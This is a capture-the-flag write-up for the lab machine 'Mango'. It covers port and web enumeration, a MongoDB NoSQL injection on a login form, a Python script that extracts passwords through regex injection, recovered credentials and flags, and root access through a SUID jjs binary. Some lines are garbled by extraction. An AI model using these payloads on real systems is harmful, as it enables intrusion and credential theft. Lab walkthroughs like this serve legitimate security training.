### **Mango**



### **InfoGathering**

Nmap scan report for 10.10.10.162 Host is up (0.094s latency). Not shown: 997 closed ports

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey:

| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)

| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)

|\_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |\_http-server-header: Apache/2.4.29 (Ubuntu) |\_http-title: 403 Forbidden

443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu)) |\_http-server-header: Apache/2.4.29 (Ubuntu) |\_http-title: Mango | Search Base | ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./ stateOrProvinceName=None/countryName=IN | Not valid before: 2019-09-27T14:21:19 |\_Not valid after: 2020-09-26T14:21:19 ssl-date: TLS randomness does not represent time | tls-alpn: |\_ http/1.1

FUZZ RESULTS https://staging-order.mango.htb/index.php https://staging-order.mango.htb/server-status https://staging-order.mango.htb/analytics.php https://staging-order.mango.htb/icons/ https://staging-order.mango.htb/icons/small/

The site seems to be signed in as MrR3boot. I could not find any auth Cookies for this page

Mail Analytics MrR3boot (Signedin)





The /analytics.php uri displayed an error. When clicking the link to research it it says we either have the wrong domain name or wrong key

My guess is the key because we obtained the domain name from the SSL Cert.

## Error



Current key is only applicable for \*.codepen.io. Read more info about this error You are trying to use the following key: Z7U7-XHIF9V-4A5Q3S-343X5O-0P5G1R-5G2G25-6S5F2Q-0Q0F5Z-37

#### Current key is only applicable for example.com. You are trying to use the following key: XXXX-XXXX-XXXX-XXXX-XXXX

Verify that the domain name shown in your error message (e.g. example.com) matches the domain name of your project for which you have the key. If they are different, contact our client service team.

Caught a request in burp and could not find a dir traversal vulnerability, useful comments, or use different verbs to obtain different results

Running Nikto I was able to obtain a possible email address admin@mango.htb

### - Nikto v2.1.6

```
+ Target IP:
              10.10.10.162
+ Target Hostname: 10.10.10.162
+ Target Port:
               443
             Subject: /C=IN/ST=None/L=None/O=Mango P
+ SSL Info:
Ltd./OU=None/CN=staging-
order.mango.htb/emailAddress=admin@mango.htb
        Ciphers: ECDHE-RSA-AES256-GCM-SHA384
        Issuer: /C=IN/ST=None/L=None/O=Mango Prv
Ltd./OU=None/CN=staging-
order.mango.htb/emailAddress=admin@mango.htb
               2019-10-29 02:20:18 (GMT0)
+ Start Time:
```
Also Nikto found Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch

Judging by the lack of URI results I believe we need to communicate with the API to get more information.

I found a login page at the http site using the correct domain name http://staging-order.mango.htb/#



# **Welcome Backl**

Log in for ordering Sweet & Juicy Mango.

Username

Password

Forgot Password

#### LOGIN





WFUZZ RESULTS /index.php /home.php /icons /icons/small /server-status /vendor /vendor/autoload.php /vendor/composer /vendor/composer/LICENSE http://staging-order.mango.htb/vendor/composer/LICENSE # COMPOSER RESOURCE : https://github.com/composer/composer

Some PHP files were returned but none seemd usedful Try checking for JSON files Rob Hint Hint

The login page appears to receive a key from GET /codepen.key?time=1574661132207 HTTP/1.1

RESOURCE: https://www.flexmonster.com/ RESOURCE: https://www.flexmonster.com/api/

### **Gaining Access**

At the following link we are able to see MongoDB is the backend database. http://staging-order.mango.htb/vendor/composer/installed.json

```
Raw Data
JSON
                     Headers
Save Copy Collapse All Expand All ▽ Filter JSON
= 0:
                                         "alcaeus/mongo-php-adapter"
    name:
    version:
                                         "1.1.9"version normalized:
                                         "1.1.9.0"\overline{\mathbf{v}} source:
       type:
                                         "git"
                                         "https://github.com/alcaeus/mongo-php-adapter.git"
       url:
       reference:
                                         "93b81ebef1b3a4d3ceb72f13a35057fe08a5048f"
```
MongoDB is a NoSQL Server. Because of this we most likely need a NoSQL Injection to exploit the login page we found.

With NoSQL, the username and passwords are collected from user input in the username and password fields and the database is searched directly using this data.

Response

Headers

Date: Sat, 30 Nov 2019

Expires: Thu, 19 Nov 1

Cache-Control: no-stor

Server: Apache/2.4.29

HTTP/1.1 302 Found

Pragma: no-cache

location: home.php

Connection: close

<!DOCTYPE html>

<head>

<html lang="en">

Content-Length: 4022

Content-Type: text/htm

<meta charset="UTF-8"> -link rel-"mask-icon" All as Manager of the second of

**Hex** 

Raw

A

If these fields are do not have their input validated as strings we are able to add objects and arrays to change what executes on the backend.

If we pass an object or an array through the fields we can enumerate the database for a password.

First I tested to make sure the vulnerability was doable. I caught a login request in Burp and changed the password field to an array.

#### **Request**



username=admin&password[\$ne]=1&login=login

The request has no = after password which creates a MongoDB query equal too RESOURCE: https://docs.mongodb.com/manual/reference/operator/query/ MONGODB QUERY ISSUED

```
$collection->find(array(
     "username" => "admin",
     "passwd" => array("$ne" => 1)
));
```
BURP REQUEST SENT TO OBTAIN RESPONSE

```
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
DNT: 1
Connection: close
Cookie: PHPSESSID=c7kgiifeigclejr6evcijl8j00
Upgrade-Insecure-Requests: 1
username=admin&password[$ne]=1&login=login
```
This returns an HTTP 302 Found resone from our query

Lets write a python script to automate this usage as a way to determine the admin password Here is the python script for doing this

```
import requests
import string
password = ""url = "http://staging-order.mango.htb/index.php"
restart = Truewhile restart:
    restart = False for i in string.printable:
         if i not in ['*','+','.','?','|', '&', '$', '\\']:
            payload = password + i post_data = {'username': 'admin', 'password[$regex]': "^"+payload + ".*", 'login':'login'}
             r = requests.post(url, data=post_data, allow_redirects=False)
             if r.status_code == 302:
                 print(payload)
                restart = True password = payload
                 break
```
USER: admin PASS: t9KcS3>!0B#2

USER: mango PASS: h3mXK8RhU~f{]f5H

After signing in I received the following page.



Sorry for the inconvenience. We just started farming! To contact us in the meantime please email: admin@mango.htb We rarely look at our inboxes.

I tried to ssh in as Mango and gained access!

**ssh** mango@mango.htb h3mXK8RhU~f**{**]f5H

I was not able to login as admin and I am not able to read the user file yet. I checked the sshd\_config and found the admin user is not allowed to ssh in.<br> **H** TUI CECOMMICITY CVS SETVET

## PasswordAuthentication yes AllowUsers mango root

Let's try to su admin

**su** admin t9KcS3>**!**0B#2

**cat /**home**/**admin**/**user.txt

mango@mango:/\$ su admin Password: \$ whoami admin pwd cat /home/admin/user.txt 9bf31c6c6eb38a8567832f7f8b47e92

That did it USER FLAG: 79bf31c6c6eb38a8567832f7f8b47e92

### **PrivEsc**

The admin user does not have the ability to sudo any commands

Bash history file was sent to the /dev/null black hole

SUID permissions returned some results. Checking the results against the GitHub GTFOBins jjs may be our ticket. RESOURCE: https://gtfobins.github.io/gtfobins/jjs/

**find /** -perm -u=s -print 2> **/**dev**/**null **/**usr**/**lib**/**jvm**/**java-11-openjdk-amd64**/**bin**/**jjs

For practice lets read the root.txt file

```
echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/root.txt"));
while ((line = br.readLine()) != null) { print(line); }' | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
```
Now lets gain a shell as root to prove we can do it

```
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/bash -pc \$@|sh\${IFS}-p _ echo sh -p <$
(tty) >$(tty) 2>$(tty)').waitFor()" | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
```


## # cat /root/root.txt<br>8a8ef79a7a2fbb0lea81688424e9ab15 cat /root/root.txt

ROOT FLAG: 8a8ef79a7a2fbb01ea81688424e9ab15